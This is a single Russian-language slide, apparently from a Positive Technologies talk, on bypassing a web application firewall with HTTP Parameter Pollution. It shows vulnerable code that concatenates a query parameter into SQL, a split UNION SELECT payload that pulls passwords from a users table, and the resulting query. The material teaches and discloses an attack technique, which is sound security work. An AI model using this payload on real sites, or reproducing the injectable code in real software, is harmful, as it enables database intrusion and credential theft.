 Практика обхода WAF: SQL Injection – HPP (пример 2)

Использование HTTP Parameter Pollution (HPP)

• Уязвимый код

SQL="select key from table where id="+Request.QueryString("id")

• Используя технику HPP, такой запрос успешно отработает

/?id=1/**/union/*&id=*/select/*&id=*/pwd/*&id=*/from/*&id=*/users

• SQL запрос примет вид

select key from table where id=1/**/union/*,*/select/*,*/pwd/*,*/from/*,*/users

Lavakumar Kuppan, http://lavakumar.com/Split_and_Join.pdf

POSITIVE TECHNOLOGIES